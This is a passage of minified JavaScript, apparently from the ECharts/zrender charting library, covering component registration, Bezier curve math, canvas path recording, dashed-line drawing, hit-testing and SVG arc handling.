r=o.match(/^(\w+)(Index|Id|Name)$/)||[],s=r[1],l=(r[2]||"").toLowerCase();if(!(!s||!l||null==n||"index"===l&&"none"===n||i&&i.includeMainTypes&&S(i.includeMainTypes,s)<0)){var u={mainType:s};"index"===l&&"all"===n||(u[l]=n);var h=t.queryComponents(u);a[s+"Models"]=h,a[s+"Model"]=h[0]}}else a[o]=n})),a}function Bo(t,e){return t&&t.hasOwnProperty(e)}function Vo(t,e,i){t.setAttribute?t.setAttribute(e,i):t[e]=i}function Go(t){return"auto"===t?o.domSupported?"html":"richText":t||"html"}function Fo(t,e){var i=Q(),n=[];return A(t,(function(t){var o=e(t);(i.get(o)||(n.push(o),i.set(o,[]))).push(t)})),{keys:n,buckets:i}}var Wo="___EC__COMPONENT__CONTAINER___";function Ho(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}function Zo(t){(t.$constructor=t).extend=function(t){function e(){t.$constructor?t.$constructor.apply(this,arguments):i.apply(this,arguments)}var i=this;return x(e.prototype,t),e.extend=this.extend,e.superCall=jo,e.superApply=Yo,M(e,this),e.superClass=i,e}}var Uo=0;function Xo(t){var e=["__\0is_clz",Uo++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}}function jo(t,e){var i=U(arguments,2);return this.superClass.prototype[e].apply(t,i)}function Yo(t,e,i){return this.superClass.prototype[e].apply(t,i)}function qo(t,e){e=e||{};var i={};if(t.registerClass=function(t,e){return e&&(function(t){j(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=Ho(e)).sub?e.sub!==Wo&&((function(t){var e=i[t.main];return e&&e[Wo]||((e=i[t.main]={})[Wo]=!0),e}(e))[e.sub]=t):i[e.main]=t),t},t.getClass=function(t,e,n){var o=i[t];if(o&&o[Wo]&&(o=e?o[e]:null),n&&!o)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return o},t.getClassesByMainType=function(t){t=Ho(t);var e=[],n=i[t.main];return n&&n[Wo]?A(n,(function(t,i){i!==Wo&&e.push(t)})):e.push(n),e},t.hasClass=function(t){return t=Ho(t),!!i[t.main]},t.getAllClassMainTypes=function(){var t=[];return A(i,(function(e,i){t.push(i)})),t},t.hasSubTypes=function(t){t=Ho(t);var e=i[t.main];return e&&e[Wo]},t.parseClassType=Ho,e.registerWhenExtend){var n=t.extend;n&&(t.extend=function(e){var i=n.call(this,e);return t.registerClass(i,e.type)})}return t}function Ko(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,i,n){for(var o={},a=0;a<t.length;a++){var r=t[a][1];if(!(i&&0<=S(i,r)||n&&S(n,r)<0)){var s=e.getShallow(r);null!=s&&(o[t[a][0]]=s)}}return o}}var $o=Ko([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),Jo={getLineStyle:function(t){var e=$o(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),i=Math.max(t,2),n=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[n,n]:[i,i])}},Qo=Ko([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]),ta={getAreaStyle:function(t,e){return Qo(this,t,e)}},ea=Math.pow,ia=Math.sqrt,na=ia(3),oa=ot(),aa=ot(),ra=ot();function sa(t){return-1e-8<t&&t<1e-8}function la(t){return 1e-8<t||t<-1e-8}function ua(t,e,i,n,o){var a=1-o;return a*a*(a*t+3*o*e)+o*o*(o*n+3*a*i)}function ha(t,e,i,n,o){var a=1-o;return 3*(((e-t)*a+2*(i-e)*o)*a+(n-i)*o*o)}function ca(t,e,i,n,o){var a=6*i-12*e+6*t,r=9*e+3*n-3*t-9*i,s=3*e-3*t,l=0;if(sa(r))la(a)&&0<=(h=-s/a)&&h<=1&&(o[l++]=h);else{var u=a*a-4*r*s;if(sa(u))o[0]=-a/(2*r);else if(0<u){var h,c=ia(u),d=(-a-c)/(2*r);0<=(h=(-a+c)/(2*r))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}function da(t,e,i,n,o,a){var r=(e-t)*o+t,s=(i-e)*o+e,l=(n-i)*o+i,u=(s-r)*o+r,h=(l-s)*o+s,c=(h-u)*o+u;a[0]=t,a[1]=r,a[2]=u,a[3]=c,a[4]=c,a[5]=h,a[6]=l,a[7]=n}function fa(t,e,i,n){var o=1-n;return o*(o*t+2*n*e)+n*n*i}function pa(t,e,i,n){return 2*((1-n)*(e-t)+n*(i-e))}function ga(t,e,i){var n=t+i-2*e;return 0==n?.5:(t-e)/n}function ma(t,e,i,n,o){var a=(e-t)*n+t,r=(i-e)*n+e,s=(r-a)*n+a;o[0]=t,o[1]=a,o[2]=s,o[3]=s,o[4]=r,o[5]=i}var va=Math.min,ya=Math.max,xa=Math.sin,_a=Math.cos,wa=2*Math.PI,ba=ot(),Sa=ot(),Ma=ot();function Ia(t,e,i){if(0!==t.length){var n,o=t[0],a=o[0],r=o[0],s=o[1],l=o[1];for(n=1;n<t.length;n++)a=va(a,(o=t[n])[0]),r=ya(r,o[0]),s=va(s,o[1]),l=ya(l,o[1]);e[0]=a,e[1]=s,i[0]=r,i[1]=l}}function Ta(t,e,i,n,o,a){o[0]=va(t,i),o[1]=va(e,n),a[0]=ya(t,i),a[1]=ya(e,n)}var Aa=[],Da=[];function Ca(t,e,i,n,o,a,r,s,l,u){var h,c=ca,d=ua,f=c(t,i,o,r,Aa);for(l[0]=1/0,l[1]=1/0,u[0]=-1/0,u[1]=-1/0,h=0;h<f;h++){var p=d(t,i,o,r,Aa[h]);l[0]=va(p,l[0]),u[0]=ya(p,u[0])}for(f=c(e,n,a,s,Da),h=0;h<f;h++){var g=d(e,n,a,s,Da[h]);l[1]=va(g,l[1]),u[1]=ya(g,u[1])}l[0]=va(t,l[0]),u[0]=ya(t,u[0]),l[0]=va(r,l[0]),u[0]=ya(r,u[0]),l[1]=va(e,l[1]),u[1]=ya(e,u[1]),l[1]=va(s,l[1]),u[1]=ya(s,u[1])}function La(t,e,i,n,o,a,r,s,l){var u=wt,h=bt,c=Math.abs(o-a);if(c%wa<1e-4&&1e-4<c)return s[0]=t-i,s[1]=e-n,l[0]=t+i,void(l[1]=e+n);if(ba[0]=_a(o)*i+t,ba[1]=xa(o)*n+e,Sa[0]=_a(a)*i+t,Sa[1]=xa(a)*n+e,u(s,ba,Sa),h(l,ba,Sa),(o%=wa)<0&&(o+=wa),(a%=wa)<0&&(a+=wa),a<o&&!r?a+=wa:o<a&&r&&(o+=wa),r){var d=a;a=o,o=d}for(var f=0;f<a;f+=Math.PI/2)o<f&&(Ma[0]=_a(f)*i+t,Ma[1]=xa(f)*n+e,u(s,Ma,s),h(l,Ma,l))}var ka={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},Pa=[],Na=[],Oa=[],Ra=[],za=Math.min,Ea=Math.max,Ba=Math.cos,Va=Math.sin,Ga=Math.sqrt,Fa=Math.abs,Wa="undefined"!=typeof Float32Array,Ha=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};function Za(t,e,i,n,o,a,r){if(0===o)return!1;var s,l=o;if(e+l<r&&n+l<r||r<e-l&&r<n-l||t+l<a&&i+l<a||a<t-l&&a<i-l)return!1;if(t===i)return Math.abs(a-t)<=l/2;var u=(s=(e-n)/(t-i))*a-r+(t*n-i*e)/(t-i);return u*u/(s*s+1)<=l/2*l/2}function Ua(t,e,i,n,o,a,r,s,l,u,h){if(0===l)return!1;var c=l;return!(e+c<h&&n+c<h&&a+c<h&&s+c<h||h<e-c&&h<n-c&&h<a-c&&h<s-c||t+c<u&&i+c<u&&o+c<u&&r+c<u||u<t-c&&u<i-c&&u<o-c&&u<r-c)&&function(t,e,i,n,o,a,r,s,l,u,h){var c,d,f,p,g,m=.005,v=1/0;oa[0]=l,oa[1]=u;for(var y=0;y<1;y+=.05)aa[0]=ua(t,i,o,r,y),aa[1]=ua(e,n,a,s,y),(p=yt(oa,aa))<v&&(c=y,v=p);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++)f=c+m,aa[0]=ua(t,i,o,r,d=c-m),aa[1]=ua(e,n,a,s,d),p=yt(aa,oa),0<=d&&p<v?(c=d,v=p):(ra[0]=ua(t,i,o,r,f),ra[1]=ua(e,n,a,s,f),g=yt(ra,oa),f<=1&&g<v?(c=f,v=g):m*=.5);return ia(v)}(t,e,i,n,o,a,r,s,u,h)<=c/2}function Xa(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;return!(e+u<l&&n+u<l&&a+u<l||l<e-u&&l<n-u&&l<a-u||t+u<s&&i+u<s&&o+u<s||s<t-u&&s<i-u&&s<o-u)&&function(t,e,i,n,o,a,r,s,l){var u,h=.005,c=1/0;oa[0]=r,oa[1]=s;for(var d=0;d<1;d+=.05)aa[0]=fa(t,i,o,d),aa[1]=fa(e,n,a,d),(m=yt(oa,aa))<c&&(u=d,c=m);c=1/0;for(var f=0;f<32&&!(h<1e-4);f++){var p=u-h,g=u+h;aa[0]=fa(t,i,o,p),aa[1]=fa(e,n,a,p);var m=yt(aa,oa);if(0<=p&&m<c)u=p,c=m;else{ra[0]=fa(t,i,o,g),ra[1]=fa(e,n,a,g);var v=yt(ra,oa);g<=1&&v<c?(u=g,c=v):h*=.5}}return ia(c)}(t,e,i,n,o,a,s,l)<=u/2}Ha.prototype={constructor:Ha,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,i){this._ux=Fa((i=i||0)/ui/t)||0,this._uy=Fa(i/ui/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return(this._ctx=t)&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(ka.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var i=Fa(t-this._xi)>this._ux||Fa(e-this._yi)>this._uy||this._len<5;return this.addData(ka.L,t,e),this._ctx&&i&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),i&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,i,n,o,a){return this.addData(ka.C,t,e,i,n,o,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,i,n,o,a):this._ctx.bezierCurveTo(t,e,i,n,o,a)),this._xi=o,this._yi=a,this},quadraticCurveTo:function(t,e,i,n){return this.addData(ka.Q,t,e,i,n),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,i,n):this._ctx.quadraticCurveTo(t,e,i,n)),this._xi=i,this._yi=n,this},arc:function(t,e,i,n,o,a){return this.addData(ka.A,t,e,i,i,n,o-n,0,a?0:1),this._ctx&&this._ctx.arc(t,e,i,n,o,a),this._xi=Ba(o)*i+t,this._yi=Va(o)*i+e,this},arcTo:function(t,e,i,n,o){return this._ctx&&this._ctx.arcTo(t,e,i,n,o),this},rect:function(t,e,i,n){return this._ctx&&this._ctx.rect(t,e,i,n),this.addData(ka.R,t,e,i,n),this},closePath:function(){this.addData(ka.Z);var t=this._ctx,e=this._x0,i=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,i),t.closePath()),this._xi=e,this._yi=i,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t;for(var e=this._dashIdx=0,i=0;i<t.length;i++)e+=t[i];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!Wa||(this.data=new Float32Array(e));for(var i=0;i<e;i++)this.data[i]=t[i];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,i=0,n=this._len,o=0;o<e;o++)i+=t[o].len();for(Wa&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+i)),o=0;o<e;o++)for(var a=t[o].data,r=0;r<a.length;r++)this.data[n++]=a[r];this._len=n},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var i=0;i<arguments.length;i++)e[this._len++]=arguments[i];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var i,n,o=this._dashSum,a=this._dashOffset,r=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,h=t-l,c=e-u,d=Ga(h*h+c*c),f=l,p=u,g=r.length;for(a<0&&(a=o+a),f-=(a%=o)*(h/=d),p-=a*(c/=d);0<h&&f<=t||h<0&&t<=f||0===h&&(0<c&&p<=e||c<0&&e<=p);)f+=h*(i=r[n=this._dashIdx]),p+=c*i,this._dashIdx=(n+1)%g,0<h&&f<l||h<0&&l<f||0<c&&p<u||c<0&&u<p||s[n%2?"moveTo":"lineTo"](0<=h?za(f,t):Ea(f,t),0<=c?za(p,e):Ea(p,e));this._dashOffset=-Ga((h=f-t)*h+(c=p-e)*c)},_dashedBezierTo:function(t,e,i,n,o,a){var r,s,l,u,h,c=this._dashSum,d=this._dashOffset,f=this._lineDash,p=this._ctx,g=this._xi,m=this._yi,v=ua,y=0,x=this._dashIdx,_=f.length,w=0;for(d<0&&(d=c+d),d%=c,r=0;r<1;r+=.1)s=v(g,t,i,o,r+.1)-v(g,t,i,o,r),l=v(m,e,n,a,r+.1)-v(m,e,n,a,r),y+=Ga(s*s+l*l);for(;x<_&&!(d<(w+=f[x]));x++);for(r=(w-d)/y;r<=1;)u=v(g,t,i,o,r),h=v(m,e,n,a,r),x%2?p.moveTo(u,h):p.lineTo(u,h),r+=f[x]/y,x=(x+1)%_;x%2!=0&&p.lineTo(o,a),this._dashOffset=-Ga((s=o-u)*s+(l=a-h)*l)},_dashedQuadraticTo:function(t,e,i,n){var o=i,a=n;i=(i+2*t)/3,n=(n+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,i,n,o,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,Wa&&(this.data=new Float32Array(t)))},getBoundingRect:function(){Pa[0]=Pa[1]=Oa[0]=Oa[1]=Number.MAX_VALUE,Na[0]=Na[1]=Ra[0]=Ra[1]=-Number.MAX_VALUE;for(var t,e,i,n,o,a,r,s,l,u,h,c,d,f,p=this.data,g=0,m=0,v=0,y=0,x=0;x<p.length;){var _=p[x++];switch(1===x&&(v=g=p[x],y=m=p[x+1]),_){case ka.M:g=v=p[x++],m=y=p[x++],Oa[0]=v,Oa[1]=y,Ra[0]=v,Ra[1]=y;break;case ka.L:Ta(g,m,p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.C:Ca(g,m,p[x++],p[x++],p[x++],p[x++],p[x],p[x+1],Oa,Ra),g=p[x++],m=p[x++];break;case ka.Q:e=m,i=p[x++],n=p[x++],a=p[x+1],r=Oa,s=Ra,u=l=void 0,u=fa,h=ya(va((l=ga)(t=g,i,o=p[x]),1),0),c=ya(va(l(e,n,a),1),0),d=u(t,i,o,h),f=u(e,n,a,c),r[0]=va(t,o,d),r[1]=va(e,a,f),s[0]=ya(t,o,d),s[1]=ya(e,a,f),g=p[x++],m=p[x++];break;case ka.A:var w=p[x++],b=p[x++],S=p[x++],M=p[x++],I=p[x++],T=p[x++]+I;x+=1;var A=1-p[x++];1===x&&(v=Ba(I)*S+w,y=Va(I)*M+b),La(w,b,S,M,I,T,A,Oa,Ra),g=Ba(T)*S+w,m=Va(T)*M+b;break;case ka.R:Ta(v=g=p[x++],y=m=p[x++],v+p[x++],y+p[x++],Oa,Ra);break;case ka.Z:g=v,m=y}wt(Pa,Pa,Oa),bt(Na,Na,Ra)}return 0===x&&(Pa[0]=Pa[1]=Na[0]=Na[1]=0),new wi(Pa[0],Pa[1],Na[0]-Pa[0],Na[1]-Pa[1])},rebuildPath:function(t){for(var e,i,n,o,a,r,s=this.data,l=this._ux,u=this._uy,h=this._len,c=0;c<h;){var d=s[c++];switch(1===c&&(e=n=s[c],i=o=s[c+1]),d){case ka.M:e=n=s[c++],i=o=s[c++],t.moveTo(n,o);break;case ka.L:a=s[c++],r=s[c++],(Fa(a-n)>l||Fa(r-o)>u||c===h-1)&&(t.lineTo(a,r),n=a,o=r);break;case ka.C:t.bezierCurveTo(s[c++],s[c++],s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.Q:t.quadraticCurveTo(s[c++],s[c++],s[c++],s[c++]),n=s[c-2],o=s[c-1];break;case ka.A:var f=s[c++],p=s[c++],g=s[c++],m=s[c++],v=s[c++],y=s[c++],x=s[c++],_=s[c++],w=m<g?g:m,b=m<g?1:g/m,S=m<g?m/g:1,M=v+y;.001<Math.abs(g-m)?(t.translate(f,p),t.rotate(x),t.scale(b,S),t.arc(0,0,w,v,M,1-_),t.scale(1/b,1/S),t.rotate(-x),t.translate(-f,-p)):t.arc(f,p,w,v,M,1-_),1===c&&(e=Ba(v)*g+f,i=Va(v)*m+p),n=Ba(M)*g+f,o=Va(M)*m+p;break;case ka.R:e=n=s[c],i=o=s[c+1],t.rect(s[c++],s[c++],s[c++],s[c++]);break;case ka.Z:t.closePath(),n=e,o=i}}}},Ha.CMD=ka;var ja=2*Math.PI;function Ya(t){return(t%=ja)<0&&(t+=ja),t}var qa=2*Math.PI;function Ka(t,e,i,n,o,a,r,s,l){if(0===r)return!1;var u=r;s-=t,l-=e;var h=Math.sqrt(s*s+l*l);if(i<h-u||h+u<i)return!1;if(Math.abs(n-o)%qa<1e-4)return!0;if(a){var c=n;n=Ya(o),o=Ya(c)}else n=Ya(n),o=Ya(o);o<n&&(o+=qa);var d=Math.atan2(l,s);return d<0&&(d+=qa),n<=d&&d<=o||n<=d+qa&&d+qa<=o}function $a(t,e,i,n,o,a){if(e<a&&n<a||a<e&&a<n)return 0;if(n===e)return 0;var r=n<e?1:-1,s=(a-e)/(n-e);1!=s&&0!=s||(r=n<e?.5:-.5);var l=s*(i-t)+t;return l===o?1/0:o<l?r:0}var Ja=Ha.CMD,Qa=2*Math.PI,tr=[-1,-1,-1],er=[-1,-1];function ir(t,e,i,n,o,a,r,s,l,u){if(e<u&&n<u&&a<u&&s<u||u<e&&u<n&&u<a&&u<s)return 0;var h,c=function(t,e,i,n,o,a){var r=n+3*(e-i)-t,s=3*(i-2*e+t),l=3*(e-t),u=t-o,h=s*s-3*r*l,c=s*l-9*r*u,d=l*l-3*s*u,f=0;if(sa(h)&&sa(c))sa(s)?a[0]=0:0<=(M=-l/s)&&M<=1&&(a[f++]=M);else{var p=c*c-4*h*d;if(sa(p)){var g=c/h,m=-g/2;0<=(M=-s/r+g)&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m)}else if(0<p){var v=ia(p),y=h*s+1.5*r*(-c+v),x=h*s+1.5*r*(-c-v);0<=(M=(-s-((y=y<0?-ea(-y,1/3):ea(y,1/3))+(x=x<0?-ea(-x,1/3):ea(x,1/3))))/(3*r))&&M<=1&&(a[f++]=M)}else{var _=(2*h*s-3*r*c)/(2*ia(h*h*h)),w=Math.acos(_)/3,b=ia(h),S=Math.cos(w),M=(-s-2*b*S)/(3*r),I=(m=(-s+b*(S+na*Math.sin(w)))/(3*r),(-s+b*(S-na*Math.sin(w)))/(3*r));0<=M&&M<=1&&(a[f++]=M),0<=m&&m<=1&&(a[f++]=m),0<=I&&I<=1&&(a[f++]=I)}}return f}(e,n,a,s,u,tr);if(0===c)return 0;for(var d,f,p=0,g=-1,m=0;m<c;m++){var v=tr[m],y=0===v||1===v?.5:1;ua(t,i,o,r,v)<l||(g<0&&(g=ca(e,n,a,s,er),er[1]<er[0]&&1<g&&(h=er[0],er[0]=er[1],er[1]=h),d=ua(e,n,a,s,er[0]),1<g&&(f=ua(e,n,a,s,er[1]))),p+=2===g?v<er[0]?d<e?y:-y:v<er[1]?f<d?y:-y:s<f?y:-y:v<er[0]?d<e?y:-y:s<d?y:-y)}return p}function nr(t,e,i,n,o,a,r,s){if(e<s&&n<s&&a<s||s<e&&s<n&&s<a)return 0;var l=function(t,e,i,n,o){var a=t-2*e+i,r=2*(e-t),s=t-n,l=0;if(sa(a))la(r)&&0<=(h=-s/r)&&h<=1&&(o[l++]=h);else{var u=r*r-4*a*s;if(sa(u))0<=(h=-r/(2*a))&&h<=1&&(o[l++]=h);else if(0<u){var h,c=ia(u),d=(-r-c)/(2*a);0<=(h=(-r+c)/(2*a))&&h<=1&&(o[l++]=h),0<=d&&d<=1&&(o[l++]=d)}}return l}(e,n,a,s,tr);if(0===l)return 0;var u=ga(e,n,a);if(0<=u&&u<=1){for(var h=0,c=fa(e,n,a,u),d=0;d<l;d++){var f=0===tr[d]||1===tr[d]?.5:1;fa(t,i,o,tr[d])<r||(h+=tr[d]<u?c<e?f:-f:a<c?f:-f)}return h}return f=0===tr[0]||1===tr[0]?.5:1,fa(t,i,o,tr[0])<r?0:a<e?f:-f}function or(t,e,i,n,o,a,r,s){if(i<(s-=e)||s<-i)return 0;var l=Math.sqrt(i*i-s*s);tr[0]=-l,tr[1]=l;var u=Math.abs(n-o);if(u<1e-4)return 0;if(u%Qa<1e-4){o=Qa;var h=a?1:-1;return r>=tr[n=0]+t&&r<=tr[1]+t?h:0}a?(l=n,n=Ya(o),o=Ya(l)):(n=Ya(n),o=Ya(o)),o<n&&(o+=Qa);for(var c=0,d=0;d<2;d++){var f=tr[d];if(r<f+t){var p=Math.atan2(s,f);h=a?1:-1,p<0&&(p=Qa+p),(n<=p&&p<=o||n<=p+Qa&&p+Qa<=o)&&(p>Math.PI/2&&p<1.5*Math.PI&&(h=-h),c+=h)}}return c}function ar(t,e,i,n,o){for(var a=0,r=0,s=0,l=0,u=0,h=0;h<t.length;){var c=t[h++];switch(c===Ja.M&&1<h&&(i||(a+=$a(r,s,l,u,n,o))),1===h&&(l=r=t[h],u=s=t[h+1]),c){case Ja.M:r=l=t[h++],s=u=t[h++];break;case Ja.L:if(i){if(Za(r,s,t[h],t[h+1],e,n,o))return!0}else a+=$a(r,s,t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.C:if(i){if(Ua(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=ir(r,s,t[h++],t[h++],t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.Q:if(i){if(Xa(r,s,t[h++],t[h++],t[h],t[h+1],e,n,o))return!0}else a+=nr(r,s,t[h++],t[h++],t[h],t[h+1],n,o)||0;r=t[h++],s=t[h++];break;case Ja.A:var d=t[h++],f=t[h++],p=t[h++],g=t[h++],m=t[h++],v=t[h++];h+=1;var y=1-t[h++],x=Math.cos(m)*p+d,_=Math.sin(m)*g+f;1<h?a+=$a(r,s,x,_,n,o):(l=x,u=_);var w=(n-d)*g/p+d;if(i){if(Ka(d,f,g,m,m+v,y,e,w,o))return!0}else a+=or(d,f,g,m,m+v,y,w,o);r=Math.cos(m+v)*p+d,s=Math.sin(m+v)*g+f;break;case Ja.R:if(l=r=t[h++],u=s=t[h++],x=l+t[h++],_=u+t[h++],i){if(Za(l,u,x,u,e,n,o)||Za(x,u,x,_,e,n,o)||Za(x,_,l,_,e,n,o)||Za(l,_,l,u,e,n,o))return!0}else a+=$a(x,u,x,_,n,o),a+=$a(l,_,l,u,n,o);break;case Ja.Z:if(i){if(Za(r,s,l,u,e,n,o))return!0}else a+=$a(r,s,l,u,n,o);r=l,s=u}}return i||function(t,e){return Math.abs(t-e)<1e-4}(s,u)||(a+=$a(r,s,l,u,n,o)||0),0!==a}var rr=Gi.prototype.getCanvasPattern,sr=Math.abs,lr=new Ha(!0);function ur(t){Gn.call(this,t),this.path=null}function hr(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}ur.prototype={constructor:ur,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var i,n=this.style,o=this.path||lr,a=n.hasStroke(),r=n.hasFill(),s=n.fill,l=n.stroke,u=r&&!!s.colorStops,h=a&&!!l.colorStops,c=r&&!!s.image,d=a&&!!l.image;n.bind(t,this,e),this.setTransform(t),this.__dirty&&(u&&(i=i||this.getBoundingRect(),this._fillGradient=n.getGradient(t,s,i)),h&&(i=i||this.getBoundingRect(),this._strokeGradient=n.getGradient(t,l,i))),u?t.fillStyle=this._fillGradient:c&&(t.fillStyle=rr.call(s,t)),h?t.strokeStyle=this._strokeGradient:d&&(t.strokeStyle=rr.call(l,t));var f=n.lineDash,p=n.lineDashOffset,g=!!t.setLineDash,m=this.getGlobalScale();if(o.setScale(m[0],m[1],this.segmentIgnoreThreshold),this.__dirtyPath||f&&!g&&a?(o.beginPath(t),f&&!g&&(o.setLineDash(f),o.setLineDashOffset(p)),this.buildPath(o,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),r)if(null!=n.fillOpacity){var v=t.globalAlpha;t.globalAlpha=n.fillOpacity*n.opacity,o.fill(t),t.globalAlpha=v}else o.fill(t);f&&g&&(t.setLineDash(f),t.lineDashOffset=p),a&&(null!=n.strokeOpacity?(v=t.globalAlpha,t.globalAlpha=n.strokeOpacity*n.opacity,o.stroke(t),t.globalAlpha=v):o.stroke(t)),f&&g&&t.setLineDash([]),null!=n.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,i){},createPathProxy:function(){this.path=new Ha},getBoundingRect:function(){var t=this._rect,e=this.style,i=!t;if(i){var n=this.path;n=n||(this.path=new Ha),this.__dirtyPath&&(n.beginPath(),this.buildPath(n,this.shape,!1)),t=n.getBoundingRect()}if(this._rect=t,e.hasStroke()){var o=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||i){o.copy(t);var a=e.lineWidth,r=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(a=Math.max(a,this.strokeContainThreshold||4)),1e-10<r&&(o.width+=a/r,o.height+=a/r,o.x-=a/r/2,o.y-=a/r/2)}return o}return t},contain:function(t,e){var i=this.transformCoordToLocal(t,e),n=this.getBoundingRect(),o=this.style;if(n.contain(t=i[0],e=i[1])){var a=this.path.data;if(o.hasStroke()){var r=o.lineWidth,s=o.strokeNoScale?this.getLineScale():1;if(1e-10<s&&(o.hasFill()||(r=Math.max(r,this.strokeContainThreshold)),function(t,e,i,n){return ar(t,e,!0,i,n)}(a,r/s,t,e)))return!0}if(o.hasFill())return function(t,e,i){return ar(t,0,!1,e,i)}(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):Gn.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var i=this.shape;if(i){if(E(t))for(var n in t)t.hasOwnProperty(n)&&(i[n]=t[n]);else i[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&1e-10<sr(t[0]-1)&&1e-10<sr(t[3]-1)?Math.sqrt(sr(t[0]*t[3]-t[2]*t[1])):1}},ur.extend=function(t){function e(e){ur.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var i=t.shape;if(i){this.shape=this.shape||{};var n=this.shape;for(var o in i)!n.hasOwnProperty(o)&&i.hasOwnProperty(o)&&(n[o]=i[o])}t.init&&t.init.call(this,e)}for(var i in M(e,ur),t)"style"!==i&&"shape"!==i&&(e.prototype[i]=t[i]);return e},M(ur,Gn);var cr=Ha.CMD,dr=[[],[],[]],fr=Math.sqrt,pr=Math.atan2,gr=Math.sqrt,mr=Math.sin,vr=Math.cos,yr=Math.PI,xr=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(hr(t)*hr(e))},_r=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(xr(t,e))};function wr(t,e,i,n,o,a,r,s,l,u,h){var c=l*(yr/180),d=vr(c)*(t-i)/2+mr(c)*(e-n)/2,f=-1*mr(c)*(t-i)/2+vr(c)*(e-n)/2,p=d*d/(r*r)+f*f/(s*s);1<p&&(r*=gr(p),s*=gr(p));var g=(o===a?-1:1)*gr((r*r*(s*s)-r*r*(f*f)-s*s*(d*d))/(r*r*(f*f)+s*s*(d*d)))||0,m=g*r*f/s,v=g*-s*d/r,y=(t+i)/2+vr(c)*m-mr(c)*v,x=(e+n)/2+mr(c)*m+vr(c)*v,_=_r([1,0],[(d-m)/r,(f-v)/s]),w=[(d-m)/r,(f-v)/s],b=[(-1*d-m)/r,(-1*f-v)/s],S=_r(w,b);xr(w,b)<=-1&&(S=yr),1<=xr(w,b)&&(S=0),0===a&&0<S&&(S-=2*yr),1===a&&S<0&&(S+=2*yr),h.addData(u,y,x,r,s,_,S,c,a)}var br=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,Sr=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function Mr(t,e){var i=function(t){if(!t)return new Ha;for(var e,i=0,n=0,o=i,a=n,r=new 